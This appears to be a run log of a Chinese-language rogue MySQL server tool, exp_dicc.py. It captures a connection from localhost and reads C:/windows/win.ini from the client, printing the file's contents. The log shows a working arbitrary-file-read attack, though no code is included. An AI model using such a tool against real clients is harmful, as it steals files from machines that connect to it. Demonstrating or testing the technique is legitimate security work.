 Run exp_dicc exp_dicc
C:\Users\ThinkPad\AppData\Local\Programs\Python\Python311\python.exe C:\Users\ThinkPad\Downloads\exp_dicc.py
请输入监听端口号: 3306
请选择读取模式:
【1】从输入读取文件
1
已在 3306 端口启用MySQL蜜罐
请输入接下来你想读的文件名 (直接按回车退出): C:/windows/win.ini
收到连接: 127.0.0.1
文件内容:
\; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
文件已保存 ---> C:/windows/win.ini
请输入接下来你想读的文件名 (直接按回车退出):